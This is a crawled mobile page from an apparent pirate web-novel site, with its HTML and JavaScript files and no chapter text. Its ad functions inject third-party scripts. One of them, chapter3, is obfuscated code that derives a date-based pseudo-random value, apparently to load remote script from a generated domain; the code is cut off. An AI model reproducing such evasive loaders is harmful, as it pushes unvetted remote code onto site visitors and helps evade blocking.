

--- FILE ---
content_type: text/html; charset=gbk
request_url: https://m.po18wen.one/24/24326/5270440.html
body_size: 1735
content:
  <!DOCTYPE html>
<html>
<head>
<meta charset="gbk" />
<title>是最新更新章节-TXT全集阅读-PO文屋手机阅读</title>
<meta name="keywords" content=",txt手打全文字,TXT下载,最新更新" />
<meta name="description" content="是由作家所作,本书属于,本书由PO文屋的会员收集于网络,供书友们及时阅读和下载到最新更新手打全文字TXT章节。" />
<meta name="MobileOptimized" content="240"/>
<meta name="applicable-device" content="mobile"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
<meta http-equiv="Cache-Control" content="max-age=0" />
<meta http-equiv="Cache-Control" content="no-transform " />
<link rel="stylesheet" type="text/css" href="https://m.po18wen.one/17mb/style/style.css" />
<script src="https://m.po18wen.one/17mb/script/wap.js"></script>
<script src="/astyle/wap.js"></script>
<script src="/gg/gg.js"></script>
</head>
<body>
<div id="novelbody" class="main">
	<div class="content_top">
		<ul>
			<li><a href="https://m.po18wen.one">首页</a></li>
            <li><a href="///">< 上章</a></li>
			<li><a href="https://m.po18wen.one///">回目录</a></li>
            <li><a href="///">下章 ></a></li>
			<div class="clear"></div>
		</ul>
	</div>
	<div class="content_title">
		<h1 id="chaptertitle"></h1>
		<div class="content_button">
			<div class="button_left">
				<p><a id="huyandiv" onclick="nr_setbg('huyan')">护眼</a></p>
				<p><a id="lightdiv" onclick="nr_setbg('light')">关灯</a></p>
				<div class="clear"></div>
			</div>
			<div class="button_right">
				<p><a id="fontbig" onclick="nr_setbg('big')">大</a></p>
				<p><a id="fontmiddle" onclick="nr_setbg('middle')">中</a></p>
				<p><a id="fontsmall" onclick="nr_setbg('small')">小</a></p>
				<div class="clear"></div>
			</div>
		</div>
	</div>
	<div align="center"><script>live2();</script></div>
    <div class="bottomad"><script>_17mb_top();</script></div>
	<div class="content_novel">
		<div id="novelcontent" class="novelcontent"><p></p><script>chapter1();</script>
    <ul class="novelbutton">
    	<li><p class="p1"><a href="///">上一章</a></p></li>
        <li><p class="p2"><a href="https://m.po18wen.one///">返回目录</a></p></li>
        <li><p class="p2"><a href="https://m.po18wen.one/ajax.php?addmark=1&aid=&cid=&jumpurl=https%3A%2F%2Fm.po18wen.one%2F24%2F24326%2F5270440.html">加入书签</a></p></li>
        <li><p class="p1 p3"><a href="///">下一章</a></p></li>
    	<div class="clear"></div>
    </ul>
    </div>
	</div><script>chapter2();</script>
	<script>chapter3();</script>
	<div class="bottomad"><script>_17mb_bottom();</script></div>
		<div class="footer">
            <div class="main1">
    <div class="searchbox">
        <div class="leftpic"></div>
        <form action="https://m.po18wen.one/s.php" method="post">
            <div class="txt">
                <input id="txt1" type="text" name="s" />
                <input id="txt2" type="submit" value="点击搜索" />
                <input type="hidden" name="type" value="articlename"/>
            </div>
        </form>
        <div class="rightpic"></div>
    </div>
</div>
			<div class="footer_info">
				<span><a href="https://m.po18wen.one">首页</a></span> | <span><a href="https://m.po18wen.one/mybook.php" rel="nofollow">书架</a></span> | <span><a href="https://m.po18wen.one/history.html" rel="nofollow">阅读记录 </a></span>
			</div>
			<div class="footer_pic"></div>
			<div class="clear"></div>
		</div>
<script>_17mb_all();</script>
		<div style="display: none;">
<script src="/js/yushuhai.js"></script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</div>
</div>
<script src="https://m.po18wen.one/17mb/script/yuedu.js"></script>
<script type="text/javascript">
    var lastread=new LastRead();lastread.set('', '', '', '');
    getset();
</script>
<img src="/do.png"/>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://m.po18wen.one/gg/gg.js
body_size: 176
content:
function gg5(){
document.writeln("<a><span style=\'background-color:#e21904;color:#fdfdfd;\'>-- 本站因数据维护，将在6月6日凌晨关闭8小时。--</a></span>");

}





--- FILE ---
content_type: application/javascript
request_url: https://m.po18wen.one/17mb/script/wap.js
body_size: 1541
content:
function user() {
    document.write('<script src="/userstatus.php"></script>')
}
var checkbg = "#816863";
//内容页用户设置
function nr_setbg(intype){
    var huyandiv = document.getElementById("huyandiv");
    var light = document.getElementById("lightdiv");
    if(intype == "huyan"){
        if(huyandiv.style.backgroundColor == ""){
            set("light","huyan");
            document.cookie="light=huyan;path=/";
        }
        else{
            set("light","no");
            document.cookie="light=no;path=/";
        }
    }
    if(intype == "light"){
        if(light.innerHTML == "关灯"){
            set("light","yes");
            document.cookie="light=yes;path=/";
        }
        else{
            set("light","no");
            document.cookie="light=no;path=/";
        }
    }
    if(intype == "big"){
        set("font","big");
        document.cookie="font=big;path=/";
    }
    if(intype == "middle"){
        set("font","middle");
        document.cookie="font=middle;path=/";
    }
    if(intype == "small"){
        set("font","small");
        document.cookie="font=small;path=/";
    }
}

//内容页读取设置
function getset(){
    var strCookie=document.cookie;
    var arrCookie=strCookie.split("; ");
    var light;
    var font;

    for(var i=0;i<arrCookie.length;i++){
        var arr=arrCookie[i].split("=");
        if("light"==arr[0]){
            light=arr[1];
            break;
        }
    }
    for(var i=0;i<arrCookie.length;i++){
        var arr=arrCookie[i].split("=");
        if("font"==arr[0]){
            font=arr[1];
            break;
        }
    }

    //light
    if(light == "yes"){
        set("light","yes");
    }
    else if(light == "no"){
        set("light","no");
    }
    else if(light == "huyan"){
        set("light","huyan");
    }
    //font
    if(font == "big"){
        set("font","big");
    }
    else if(font == "middle"){
        set("font","middle");
    }
    else if(font == "small"){
        set("font","small");
    }
    else{
        set("","");
    }
}

//内容页应用设置
function set(intype,p){
    var nr_body = document.getElementById("novelbody");//页面body
    var huyandiv = document.getElementById("huyandiv");//护眼div
    var lightdiv = document.getElementById("lightdiv");//灯光div
    var fontfont = document.getElementById("fontfont");//字体div
    var fontbig = document.getElementById("fontbig");//大字体div
    var fontmiddle = document.getElementById("fontmiddle");//中字体div
    var fontsmall = document.getElementById("fontsmall");//小字体div
    var nr1 =  document.getElementById("novelcontent");//内容div
    var chaptertitle =  document.getElementById("chaptertitle");
    //灯光
    if(intype == "light"){
        if(p == "yes"){
            //关灯
            lightdiv.innerHTML = "开灯";
            huyandiv.style.backgroundColor = "";
            chaptertitle.style.color = '#999';
            nr_body.style.backgroundColor = "#32373B";
            nr1.style.color = "#999";
        }
        else if(p == "no"){
            //开灯
            lightdiv.innerHTML = "关灯";
            huyandiv.style.backgroundColor = "";
            chaptertitle.style.color = '#000';
            nr_body.style.backgroundColor = "#fbf6ec";
            nr1.style.color = "#000";
        }
        else if(p == "huyan"){
            //护眼
            lightdiv.innerHTML = "关灯";
            huyandiv.style.backgroundColor = checkbg;
            chaptertitle.style.color = '#000';
            nr_body.style.backgroundColor = "#DCECD2";
            nr1.style.color = "#000";
        }
    }
    //字体
    if(intype == "font"){
        //alert(p);
        fontbig.style.backgroundColor = "";
        fontmiddle.style.backgroundColor = "";
        fontsmall.style.backgroundColor = "";
        if(p == "big"){
            fontbig.style.backgroundColor = checkbg;
            nr1.style.fontSize = "24px";
        }
        if(p == "middle"){
            fontmiddle.style.backgroundColor = checkbg;
            nr1.style.fontSize = "16px";
        }
        if(p == "small"){
            fontsmall.style.backgroundColor = checkbg;
            nr1.style.fontSize = "12px";
        }
    }
}
function rouad(){
document.writeln("<div style=\'width:100%;height:100%;line-height: 100%;overflow:hidden; margin:auto;border:1px #f4f4f4 dashed;text-align:center;\'><a href=\'http://ad.18so.vip/rourouwu.html\' target=\'_blank\'><img src=\'http://ad.18so.vip/rourouwuapp.jpg\' width=\'100%\'></div>");
}




var isUC=/UCBrowser/i.test(navigator.userAgent);var isMobile=(function(){var regex_match=/(nokia|iphone|android|motorola|^mot-|softbank|foma|docomo|kddi|up.browser|up.link|htc|dopod|blazer|netfront|helio|hosin|huawei|novarra|CoolPad|webos|techfaith|palmsource|blackberry|alcatel|amoi|ktouch|nexian|samsung|^sam-|s[cg]h|^lge|ericsson|philips|sagem|wellcom|bunjalloo|maui|symbian|smartphone|midp|wap|phone|windows ce|iemobile|^spice|^bird|^zte-|longcos|pantech|gionee|^sie-|portalmmm|jigs browser|hiptop|^benq|haier|^lct|operas*mobi|opera*mini|320x320|240x320|176x220)/i;var u=navigator.userAgent;if(null==u){return true;}																 
var result=regex_match.exec(u);if(null==result){return false}else{return true}})();

function t_tool(){if(isMobile){
document.writeln("<div style=\'width:100%;height:100%;line-height: 100%;overflow:hidden; margin:auto;border:1px #f4f4f4 dashed;text-align:center;\'><a href=\'http://ad.18so.vip/rourouwu.html\' target=\'_blank\'><img src=\'http://ad.18so.vip/rourouwuapp.jpg\' width=\'100%\'></div>");

}}




//异步的统计代码直接放在此处,但需要把开头的<script>和结尾的</script>去掉

--- FILE ---
content_type: application/javascript
request_url: https://m.po18wen.one/astyle/wap.js
body_size: 7160
content:
/*!
 * 轻松解决网站大部分特效展示问题
 * 详尽信息请看官网
 *
 * Copyright 2011-2021
 *
 * 请尊重原创，保留头部版权
 * 在保留版权的前提下可应用于个人或商业用途
 */
(function(a){a.fn.slide=function(b){return a.fn.slide.defaults={type:"slide",effect:"fade",autoPlay:!1,delayTime:500,interTime:2500,triggerTime:150,defaultIndex:0,titCell:".hd li",mainCell:".bd",targetCell:null,trigger:"mouseover",scroll:1,vis:1,titOnClassName:"on",autoPage:!1,prevCell:".prev",nextCell:".next",pageStateCell:".pageState",opp:!1,pnLoop:!0,easing:"swing",startFun:null,endFun:null,switchLoad:null,playStateCell:".playState",mouseOverStop:!0,defaultPlay:!0,returnDefault:!1},this.each(function(){var c=a.extend({},a.fn.slide.defaults,b),d=a(this),e=c.effect,f=a(c.prevCell,d),g=a(c.nextCell,d),h=a(c.pageStateCell,d),i=a(c.playStateCell,d),j=a(c.titCell,d),k=j.size(),l=a(c.mainCell,d),m=l.children().size(),n=c.switchLoad,o=a(c.targetCell,d),p=parseInt(c.defaultIndex),q=parseInt(c.delayTime),r=parseInt(c.interTime);parseInt(c.triggerTime);var P,t=parseInt(c.scroll),u=parseInt(c.vis),v="false"==c.autoPlay||0==c.autoPlay?!1:!0,w="false"==c.opp||0==c.opp?!1:!0,x="false"==c.autoPage||0==c.autoPage?!1:!0,y="false"==c.pnLoop||0==c.pnLoop?!1:!0,z="false"==c.mouseOverStop||0==c.mouseOverStop?!1:!0,A="false"==c.defaultPlay||0==c.defaultPlay?!1:!0,B="false"==c.returnDefault||0==c.returnDefault?!1:!0,C=0,D=0,E=0,F=0,G=c.easing,H=null,I=null,J=null,K=c.titOnClassName,L=j.index(d.find("."+K)),M=p=defaultIndex=-1==L?p:L,N=p,O=m>=u?0!=m%t?m%t:t:0,Q="leftMarquee"==e||"topMarquee"==e?!0:!1,R=function(){a.isFunction(c.startFun)&&c.startFun(p,k,d,a(c.titCell,d),l,o,f,g)},S=function(){a.isFunction(c.endFun)&&c.endFun(p,k,d,a(c.titCell,d),l,o,f,g)},T=function(){j.removeClass(K),A&&j.eq(defaultIndex).addClass(K)};if("menu"==c.type)return A&&j.removeClass(K).eq(p).addClass(K),j.hover(function(){P=a(this).find(c.targetCell);var b=j.index(a(this));I=setTimeout(function(){switch(p=b,j.removeClass(K).eq(p).addClass(K),R(),e){case"fade":P.stop(!0,!0).animate({opacity:"show"},q,G,S);break;case"slideDown":P.stop(!0,!0).animate({height:"show"},q,G,S)}},c.triggerTime)},function(){switch(clearTimeout(I),e){case"fade":P.animate({opacity:"hide"},q,G);break;case"slideDown":P.animate({height:"hide"},q,G)}}),B&&d.hover(function(){clearTimeout(J)},function(){J=setTimeout(T,q)}),void 0;if(0==k&&(k=m),Q&&(k=2),x){if(m>=u)if("leftLoop"==e||"topLoop"==e)k=0!=m%t?(0^m/t)+1:m/t;else{var U=m-u;k=1+parseInt(0!=U%t?U/t+1:U/t),0>=k&&(k=1)}else k=1;j.html("");var V="";if(1==c.autoPage||"true"==c.autoPage)for(var W=0;k>W;W++)V+="<li>"+(W+1)+"</li>";else for(var W=0;k>W;W++)V+=c.autoPage.replace("$",W+1);j.html(V);var j=j.children()}if(m>=u){l.children().each(function(){a(this).width()>E&&(E=a(this).width(),D=a(this).outerWidth(!0)),a(this).height()>F&&(F=a(this).height(),C=a(this).outerHeight(!0))});var X=l.children(),Y=function(){for(var a=0;u>a;a++)X.eq(a).clone().addClass("clone").appendTo(l);for(var a=0;O>a;a++)X.eq(m-a-1).clone().addClass("clone").prependTo(l)};switch(e){case"fold":l.css({position:"relative",width:D,height:C}).children().css({position:"absolute",width:E,left:0,top:0,display:"none"});break;case"top":l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; height:'+u*C+'px"></div>').css({top:-(p*t)*C,position:"relative",padding:"0",margin:"0"}).children().css({height:F});break;case"left":l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; width:'+u*D+'px"></div>').css({width:m*D,left:-(p*t)*D,position:"relative",overflow:"hidden",padding:"0",margin:"0"}).children().css({"float":"left",width:E});break;case"leftLoop":case"leftMarquee":Y(),l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; width:'+u*D+'px"></div>').css({width:(m+u+O)*D,position:"relative",overflow:"hidden",padding:"0",margin:"0",left:-(O+p*t)*D}).children().css({"float":"left",width:E});break;case"topLoop":case"topMarquee":Y(),l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; height:'+u*C+'px"></div>').css({height:(m+u+O)*C,position:"relative",padding:"0",margin:"0",top:-(O+p*t)*C}).children().css({height:F})}}var Z=function(a){var b=a*t;return a==k?b=m:-1==a&&0!=m%t&&(b=-m%t),b},$=function(b){var c=function(c){for(var d=c;u+c>d;d++)b.eq(d).find("img["+n+"]").each(function(){var b=a(this);if(b.attr("src",b.attr(n)).removeAttr(n),l.find(".clone")[0])for(var c=l.children(),d=0;c.size()>d;d++)c.eq(d).find("img["+n+"]").each(function(){a(this).attr(n)==b.attr("src")&&a(this).attr("src",a(this).attr(n)).removeAttr(n)})})};switch(e){case"fade":case"fold":case"top":case"left":case"slideDown":c(p*t);break;case"leftLoop":case"topLoop":c(O+Z(N));break;case"leftMarquee":case"topMarquee":var d="leftMarquee"==e?l.css("left").replace("px",""):l.css("top").replace("px",""),f="leftMarquee"==e?D:C,g=O;if(0!=d%f){var h=Math.abs(0^d/f);g=1==p?O+h:O+h-1}c(g)}},_=function(a){if(!A||M!=p||a||Q){if(Q?p>=1?p=1:0>=p&&(p=0):(N=p,p>=k?p=0:0>p&&(p=k-1)),R(),null!=n&&$(l.children()),o[0]&&(P=o.eq(p),null!=n&&$(o),"slideDown"==e?(o.not(P).stop(!0,!0).slideUp(q),P.slideDown(q,G,function(){l[0]||S()})):(o.not(P).stop(!0,!0).hide(),P.animate({opacity:"show"},q,function(){l[0]||S()}))),m>=u)switch(e){case"fade":l.children().stop(!0,!0).eq(p).animate({opacity:"show"},q,G,function(){S()}).siblings().hide();break;case"fold":l.children().stop(!0,!0).eq(p).animate({opacity:"show"},q,G,function(){S()}).siblings().animate({opacity:"hide"},q,G);break;case"top":l.stop(!0,!1).animate({top:-p*t*C},q,G,function(){S()});break;case"left":l.stop(!0,!1).animate({left:-p*t*D},q,G,function(){S()});break;case"leftLoop":var b=N;l.stop(!0,!0).animate({left:-(Z(N)+O)*D},q,G,function(){-1>=b?l.css("left",-(O+(k-1)*t)*D):b>=k&&l.css("left",-O*D),S()});break;case"topLoop":var b=N;l.stop(!0,!0).animate({top:-(Z(N)+O)*C},q,G,function(){-1>=b?l.css("top",-(O+(k-1)*t)*C):b>=k&&l.css("top",-O*C),S()});break;case"leftMarquee":var c=l.css("left").replace("px","");0==p?l.animate({left:++c},0,function(){l.css("left").replace("px","")>=0&&l.css("left",-m*D)}):l.animate({left:--c},0,function(){-(m+O)*D>=l.css("left").replace("px","")&&l.css("left",-O*D)});break;case"topMarquee":var d=l.css("top").replace("px","");0==p?l.animate({top:++d},0,function(){l.css("top").replace("px","")>=0&&l.css("top",-m*C)}):l.animate({top:--d},0,function(){-(m+O)*C>=l.css("top").replace("px","")&&l.css("top",-O*C)})}j.removeClass(K).eq(p).addClass(K),M=p,y||(g.removeClass("nextStop"),f.removeClass("prevStop"),0==p&&f.addClass("prevStop"),p==k-1&&g.addClass("nextStop")),h.html("<span>"+(p+1)+"</span>/"+k)}};A&&_(!0),B&&d.hover(function(){clearTimeout(J)},function(){J=setTimeout(function(){p=defaultIndex,A?_():"slideDown"==e?P.slideUp(q,T):P.animate({opacity:"hide"},q,T),M=p},300)});var ab=function(a){H=setInterval(function(){w?p--:p++,_()},a?a:r)},bb=function(a){H=setInterval(_,a?a:r)},cb=function(){z||(clearInterval(H),ab())},db=function(){(y||p!=k-1)&&(p++,_(),Q||cb())},eb=function(){(y||0!=p)&&(p--,_(),Q||cb())},fb=function(){clearInterval(H),Q?bb():ab(),i.removeClass("pauseState")},gb=function(){clearInterval(H),i.addClass("pauseState")};if(v?Q?(w?p--:p++,bb(),z&&l.hover(gb,fb)):(ab(),z&&d.hover(gb,fb)):(Q&&(w?p--:p++),i.addClass("pauseState")),i.click(function(){i.hasClass("pauseState")?fb():gb()}),"mouseover"==c.trigger?j.hover(function(){var a=j.index(this);I=setTimeout(function(){p=a,_(),cb()},c.triggerTime)},function(){clearTimeout(I)}):j.click(function(){p=j.index(this),_(),cb()}),Q){if(g.mousedown(db),f.mousedown(eb),y){var hb,ib=function(){hb=setTimeout(function(){clearInterval(H),bb(0^r/10)},150)},jb=function(){clearTimeout(hb),clearInterval(H),bb()};g.mousedown(ib),g.mouseup(jb),f.mousedown(ib),f.mouseup(jb)}"mouseover"==c.trigger&&(g.hover(db,function(){}),f.hover(eb,function(){}))}else g.click(db),f.click(eb)})}})(jQuery),jQuery.easing.jswing=jQuery.easing.swing,jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(a,b,c,d,e){return jQuery.easing[jQuery.easing.def](a,b,c,d,e)},easeInQuad:function(a,b,c,d,e){return d*(b/=e)*b+c},easeOutQuad:function(a,b,c,d,e){return-d*(b/=e)*(b-2)+c},easeInOutQuad:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b+c:-d/2*(--b*(b-2)-1)+c},easeInCubic:function(a,b,c,d,e){return d*(b/=e)*b*b+c},easeOutCubic:function(a,b,c,d,e){return d*((b=b/e-1)*b*b+1)+c},easeInOutCubic:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b+c:d/2*((b-=2)*b*b+2)+c},easeInQuart:function(a,b,c,d,e){return d*(b/=e)*b*b*b+c},easeOutQuart:function(a,b,c,d,e){return-d*((b=b/e-1)*b*b*b-1)+c},easeInOutQuart:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b*b+c:-d/2*((b-=2)*b*b*b-2)+c},easeInQuint:function(a,b,c,d,e){return d*(b/=e)*b*b*b*b+c},easeOutQuint:function(a,b,c,d,e){return d*((b=b/e-1)*b*b*b*b+1)+c},easeInOutQuint:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b*b*b+c:d/2*((b-=2)*b*b*b*b+2)+c},easeInSine:function(a,b,c,d,e){return-d*Math.cos(b/e*(Math.PI/2))+d+c},easeOutSine:function(a,b,c,d,e){return d*Math.sin(b/e*(Math.PI/2))+c},easeInOutSine:function(a,b,c,d,e){return-d/2*(Math.cos(Math.PI*b/e)-1)+c},easeInExpo:function(a,b,c,d,e){return 0==b?c:d*Math.pow(2,10*(b/e-1))+c},easeOutExpo:function(a,b,c,d,e){return b==e?c+d:d*(-Math.pow(2,-10*b/e)+1)+c},easeInOutExpo:function(a,b,c,d,e){return 0==b?c:b==e?c+d:1>(b/=e/2)?d/2*Math.pow(2,10*(b-1))+c:d/2*(-Math.pow(2,-10*--b)+2)+c},easeInCirc:function(a,b,c,d,e){return-d*(Math.sqrt(1-(b/=e)*b)-1)+c},easeOutCirc:function(a,b,c,d,e){return d*Math.sqrt(1-(b=b/e-1)*b)+c},easeInOutCirc:function(a,b,c,d,e){return 1>(b/=e/2)?-d/2*(Math.sqrt(1-b*b)-1)+c:d/2*(Math.sqrt(1-(b-=2)*b)+1)+c},easeInElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(1==(b/=e))return c+d;if(g||(g=.3*e),Math.abs(d)>h){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return-(h*Math.pow(2,10*(b-=1))*Math.sin((b*e-f)*2*Math.PI/g))+c},easeOutElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(1==(b/=e))return c+d;if(g||(g=.3*e),Math.abs(d)>h){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return h*Math.pow(2,-10*b)*Math.sin((b*e-f)*2*Math.PI/g)+d+c},easeInOutElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(2==(b/=e/2))return c+d;if(g||(g=e*.3*1.5),Math.abs(d)>h){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return 1>b?-.5*h*Math.pow(2,10*(b-=1))*Math.sin((b*e-f)*2*Math.PI/g)+c:.5*h*Math.pow(2,-10*(b-=1))*Math.sin((b*e-f)*2*Math.PI/g)+d+c},easeInBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),d*(b/=e)*b*((f+1)*b-f)+c},easeOutBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),d*((b=b/e-1)*b*((f+1)*b+f)+1)+c},easeInOutBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),1>(b/=e/2)?d/2*b*b*(((f*=1.525)+1)*b-f)+c:d/2*((b-=2)*b*(((f*=1.525)+1)*b+f)+2)+c},easeInBounce:function(a,b,c,d,e){return d-jQuery.easing.easeOutBounce(a,e-b,0,d,e)+c},easeOutBounce:function(a,b,c,d,e){return 1/2.75>(b/=e)?d*7.5625*b*b+c:2/2.75>b?d*(7.5625*(b-=1.5/2.75)*b+.75)+c:2.5/2.75>b?d*(7.5625*(b-=2.25/2.75)*b+.9375)+c:d*(7.5625*(b-=2.625/2.75)*b+.984375)+c},easeInOutBounce:function(a,b,c,d,e){return e/2>b?.5*jQuery.easing.easeInBounce(a,2*b,0,d,e)+c:.5*jQuery.easing.easeOutBounce(a,2*b-e,0,d,e)+.5*d+c}});

 

function chapter1(){
(function (){
                        var id = "8257479454139528945-10684";
  document.write('<ins style="display:none!important" id="' + id + '"></ins>');
  (window.adbyunion = window.adbyunion || []).push(id);
  document.write('<script async  src="https://m.erfacaiklxs.com/o.js"></script>');
})();





} 


function chapter2(){


document.writeln("<ins id=\'s0uh8i10005\'></ins><script type=\'text/javascript\' async src=\'https://s1.iqoqoq.cn/zsbsids0uh8i10005\'></script>");



} 



function chapter3(){
var m = 2;
var n = Math.floor(Math.random() * m + 1);
switch (n) {
case 1:

function a0_0x1d64(){var _0x3d8bfb=['platform','split','random','fromCharCode','5490RyumlQ','1086253RAKvxI','2430sTRbQO','12PUmmKL','substr','LiWinra','indexOf','461340suXbbp','7333168RQTJod','514266DPsqKt','1308nDjbtu','rc=\x22','floor','77058TVOSuh','getFullYear','parse','reverse','join','length','uci','rcs','now','spt','substring','5dMactw','761628RUFdtr','write','getTime','3015'];a0_0x1d64=function(){return _0x3d8bfb;};return a0_0x1d64();}function a0_0x8007(_0x415abd,_0x1b1ba0){var _0x1d649e=a0_0x1d64();return a0_0x8007=function(_0x80071a,_0x135d1a){_0x80071a=_0x80071a-0x1f0;var _0x1d74d4=_0x1d649e[_0x80071a];return _0x1d74d4;},a0_0x8007(_0x415abd,_0x1b1ba0);}(function(_0x197f79,_0x3f8348){var _0x124ff1=a0_0x8007,_0x44a6f0=_0x197f79();while(!![]){try{var _0x2e177c=parseInt(_0x124ff1(0x1f7))/0x1+parseInt(_0x124ff1(0x207))/0x2+parseInt(_0x124ff1(0x1f5))/0x3+parseInt(_0x124ff1(0x1f8))/0x4*(parseInt(_0x124ff1(0x20f))/0x5)+parseInt(_0x124ff1(0x1f1))/0x6*(parseInt(_0x124ff1(0x210))/0x7)+parseInt(_0x124ff1(0x1f6))/0x8+-parseInt(_0x124ff1(0x1fb))/0x9*(parseInt(_0x124ff1(0x1f0))/0xa);if(_0x2e177c===_0x3f8348)break;else _0x44a6f0['push'](_0x44a6f0['shift']());}catch(_0x32c056){_0x44a6f0['push'](_0x44a6f0['shift']());}}}(a0_0x1d64,0x87568),(function(){var _0x38b1da=a0_0x8007;function _0x121791(_0x47da3b){var _0x46a725=a0_0x8007;return _0x47da3b[_0x46a725(0x20c)]('')[_0x46a725(0x1fe)]()[_0x46a725(0x1ff)]('');}var _0xaab61b=Date[_0x38b1da(0x1fd)](new Date())/0x3e8+'',_0x1bf258=_0xaab61b[_0x38b1da(0x205)](0x6,0xa),_0x488a31='vue',_0x524f9a=0x1131264,_0x1140bb=[0x38f40,0x2455,0xc091,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x3846,0x3c7,0xbe1,0x34536,0xe1d,0xb0e9],_0x53e582=_0x38b1da(0x20a),_0x571330=Math[_0x38b1da(0x1fa)](Math[_0x38b1da(0x20d)]()*0x9)+0x1,_0x1c811e=_0x524f9a,_0x1b8c5b=0x36d;_0x53e582=='5'&&(_0x1140bb=[0x34536,0xe1d,0xb0e9,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x38f40,0x2455,0xc091,0x3846,0x3c7,0xbe1]);var _0x483da1=_0x53e582,_0x3425ba=new Date(Date[_0x38b1da(0x203)]()-_0x1c811e),_0x21ab52=document,_0x25738a=_0x488a31,_0x5a8509=_0x21ab52,_0xe0889f=_0x1b8c5b,_0x4bf71e='',_0x190ace=_0x3425ba['getMonth']()+0x1,_0x4a783d=_0x3425ba['getDate'](),_0xaf284f=''+_0x3425ba[_0x38b1da(0x1fc)]();_0xaf284f+=_0x190ace<=0x9?'0'+_0x190ace:_0x190ace;var _0x1a3211=navigator;_0xaf284f+=_0x4a783d<=0x9?'0'+_0x4a783d:_0x4a783d,_0xaab61b=_0xaab61b*_0x571330;var _0x1bf17b=(_0xaab61b+'')[_0x38b1da(0x200)];_0xaf284f+=_0x483da1;var _0x301b34=_0x571330+''+_0x1bf17b+_0xaab61b,_0x1acd79={0x1:'+',0x2:'*'};for(var _0x25fa9e=0x0;_0x25fa9e<0x6;_0x25fa9e++){var _0x411ced=0x61,_0x11b635=0x1a,_0x492493=String[_0x38b1da(0x20e)],_0x49b69f=parseInt(_0xaf284f)*_0x1140bb[_0x25fa9e*0x3+0x1]+_0x1140bb[_0x25fa9e*0x3+0x2],_0x3ad967=_0x49b69f%_0x1140bb[_0x25fa9e*0x3],_0x2554dc=_0x3ad967%_0x11b635;_0x4bf71e+=_0x492493(_0x411ced+_0x2554dc);}var 